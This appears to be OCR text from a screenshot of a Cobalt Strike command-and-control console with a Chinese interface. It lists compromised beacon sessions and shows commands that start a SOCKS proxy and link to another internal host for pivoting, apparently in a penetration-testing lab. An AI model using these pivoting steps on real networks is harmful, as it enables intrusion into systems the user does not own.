 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal liste... user com... note proc... pid arch last
192.168.11.128 192.168.11.129 1 Ad... Win... bea... 4192 x64 106ms
171.40.78.61 192.168.11.128 1 xiaodi WIN... 11.e... 2932 x64 4ms
事件日志 X 监听器 X Beacon 192.168.11.128@2932 X Beacon 192.168.11.129@4192 X
[+] established link to parent beacon: 192.168.11.128
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.11.128@2932]
beacon> socks 866
[+] started SOCKS4a server on: 866
[Win10-2020BGULZ] Administrator/4192 (x64) last: 106ms
模
beacon> connect 192.168.22.131